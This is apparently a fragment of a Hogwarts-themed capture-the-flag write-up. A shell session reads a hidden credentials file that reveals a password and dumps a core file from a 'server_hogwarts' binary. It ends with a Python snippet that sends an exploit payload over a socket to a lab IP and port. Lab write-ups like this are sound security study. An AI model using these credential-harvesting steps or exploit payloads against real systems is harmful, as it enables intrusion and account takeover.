 /home/harry $ ls -al
total 64
drwxr-sr-x    1 harry    harry         4096 Nov 30 08:37 .
drwxr-xr-x    1 root     root          4096 Apr 13  2021 ..
lrwxrwxrwx    1 root     harry            9 Apr 13  2021 .ash_history -> /dev/null
-rw-r--r--    1 root     harry           24 Apr 13  2021 .mycreds.txt
-rw-------    1 harry    harry       319488 Nov 30 08:37 core
/home/harry $ cat .mycreds.txt
HarrYp0tter@Hogwarts123
/home/harry $ cat .ash_history
/home/harry $ cat core
ELF44
tP       � 0
� 00P`�  ����00����  �p���CORE
RNN1001pj���h��X1
(m��01 Flg��++c����iref#��g��+
|CORER@��RNNserver_hogwarts/opt/server_hogwarts �IGISCORE
iref�CORE `��!������d4 ��
�
try:
s=socket.socket()
s.connect(('192.168.1.101',9898))
s.send((payload))
s.close()
except:
print("wrong")
sys.exit()